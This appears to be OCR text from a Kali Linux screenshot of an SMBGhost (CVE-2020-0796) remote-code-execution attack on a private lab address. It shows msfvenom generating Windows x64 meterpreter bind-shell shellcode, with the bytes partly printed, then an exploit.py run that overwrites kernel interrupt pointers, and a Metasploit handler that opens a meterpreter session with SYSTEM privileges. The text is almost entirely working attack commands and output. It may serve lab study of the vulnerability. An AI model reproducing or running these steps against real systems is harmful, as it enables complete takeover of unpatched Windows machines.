 Shell No. 1
Shell No. 1
Shell No. 1
[root - 文件管理器]
[桌面 - 文件管理器]
[SMBGhost_RCE_PoC-...
01:40 下午
星期四 31 十二月 2020
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -
b '\x00' -i 1 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10,
char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 535 (iteration=0)
x64/xor chosen with final size 535
Payload size: 535 bytes
Final size of python file: 2613 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xc2\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x70\xb1\xc5\x9f\xbd\x3e\x77"
buf += b"\x60\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x8c\xf9\x44\x7b\x4d\xc1\x88\x9f\x98\x7d\xc5\x9f\xbd"
buf += b"\x7f\x26\x21\x20\xe3\x94\xc9\xf5\x0f\xa5\x05\x38\x3a"
buf += b"\x97\xff\xf5\xb5\x25\x78\x38\x3a\x97\xbf\xf5\xb5\x05"
buf += b"\x30\x38\xbe\x72\xd5\xf7\x73\x46\xa9\x38\x80\x05\x33"
buf += b"\x81\x5f\x0b\x62\x5c\x91\x84\x5e\x74\x33\x36\x61\xb1"
buf += b"\x53\x28\xcd\xfc\x6f\x3f\xeb\x22\x91\x4e\xdd\x81\x76"
buf += b"\x76\xb0\x16\x30\xbd\x87\xb6\x3c\x78\xe5\x02\xb1\xc5"
buf += b"\x9f\x36\xbe\xff\x60\x70\xb1\x8d\x1a\x7d\x4a\x10\x28"
buf += b"\x71\x61\x95\x14\xf5\x26\x33\xeb\x30\x91\x8c\x9e\x6d"
3389.txt
go1.15.4.lin...
SMBGhost_...
ip.txt
success.txt
test.txt
No. 1
编辑(E) 查看(V) 帮助(H)
heap at fffff783c0000000
PML4 self reference entry!
SMBGhost_RCE_PoC-master# ping 192.168.33.131
PING 192.168.33.131 (192.168.33.131) 56(84) bytes of data.
64 bytes from 192.168.33.131: icmp_seq=1 ttl=128 time=0.320 ms
64 bytes from 192.168.33.131: icmp_seq=2 ttl=128 time=0.385 ms
^C
--- 192.168.33.131 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time
rtt min/avg/max/mdev = 0.320/0.352/0.385/0.032 ms
root@kali:~/桌面/SMBGhost_RCE_PoC-master# python3 exploit.py -i 192.168.33.
131
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff783c0000000
[+] found PML4 self-ref entry 11f
[+] found HalpInterruptController at fffff783c0001460
[+] found HalpApicRequestInterrupt at fffff8012215ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffff8ffbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortl
y...
root@kali:~/桌面/SMBGhost_RCE_PoC-master#
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set rhost 192.168.33.131
rhost => 192.168.33.131
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
thread, process, none)
LPORT     4444             yes       The listen port
RHOST     192.168.33.131   no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.33.131:4444
[*] Sending stage (206403 bytes) to 192.168.33.131
[*] Meterpreter session 1 opened (192.168.33.129:39955 → 192.168.33.131:44
44) at 2020-12-31 13:26:35 +0800
meterpreter > shell
Process 6224 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18363.418]
(c) 2019 Microsoft Corporation
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>